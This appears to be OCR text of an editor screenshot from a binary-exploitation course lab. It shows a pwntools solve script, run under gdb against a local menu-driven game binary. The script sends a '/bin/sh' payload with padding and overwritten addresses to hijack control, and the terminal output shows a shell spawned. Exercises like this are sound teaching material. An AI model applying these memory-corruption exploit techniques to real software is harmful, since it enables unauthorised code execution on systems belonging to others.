 File Edit Selection View Go Run Terminal Help
EXPLORER ...
LAB6
bin
ex1
ex2
.gdb_history
core U
ex1_dump U
ex1_notes.txt U
ex1.c
ex2_dump U
ex2.c
Makefile
README.md
solve_ex1.py
solve_ex2.py
21
2
1
OUTLINE
TIMELINE
solve_ex2.py ex2.c ex2_dump U
solve_ex2.py > ...
23 from pwn import *
22
21 context.arch = "amd64"
20
19
18 context.terminal = ["gnome-terminal", "--geometry=160x80", "-e"]
17 io = gdb.debug(
16     "./bin/ex2",
15     """
14     b ex2.c:147
13     c
12     c
11     c
10     """,
9 )
8
7 io.sendline(b"1\n")
6 io.sendline(b"1\n")
5 io.sendline(b"george")
4
3
2 io.sendline(b"1\n")
1 io.sendline(b"1\n")
24 io.sendline(b"george")
1
2 io.sendline(b"2\n")
3 io.sendline(b"1")
4 io.sendline(b"/bin/sh\0" + b"A" * 24 + p64(1) + p64(0x404040))
5
6
7 io.sendline(b"2\n")
8 io.sendline(b"2")
9 io.sendline(p64(0x401445)[:-1])
10
11 io.sendline(b"2\n")
12 io.sendline(b"1")
13
14
15 io.interactive()
16
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Which one? 1, 2, or...
Actions:
1. Create a new character
2. Change the name of one of your characters
3. Fight in a dungeon
4. See your stats
Which one? 1, 2, or...
Detaching from process 4506
Detaching from process 4600
$ ls
Detaching from process 4601
bin ex1.c ex1_notes.txt ex2_dump README.md solve_ex2.py
core ex1_dump ex2.c Makefile solve_ex1.py
Child exited with status 0
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 4506)
$
main* 0 0 0 -- NORMAL --